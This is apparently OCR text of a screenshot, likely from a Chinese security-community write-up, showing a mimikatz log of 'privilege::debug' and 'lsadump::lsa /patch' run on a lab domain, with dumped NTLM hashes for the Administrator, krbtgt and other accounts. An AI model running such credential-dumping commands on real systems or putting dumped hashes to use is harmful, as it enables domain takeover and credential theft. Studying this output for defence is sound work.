 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # Privilege::Debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : HACKE / S-1-5-21-3502871099-3777307143-1257297015
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2f148490385886d108066a013d4d9112
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 30c84f309c52d2d6d05561fc3f904647
RID  : 000003e9 (1001)
User : Leafer
LM   :
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
RID  : 00000452 (1106)
User : test
LM   :
NTLM : 35c83173a6fb6d142b0359381d5cc84c
先知社区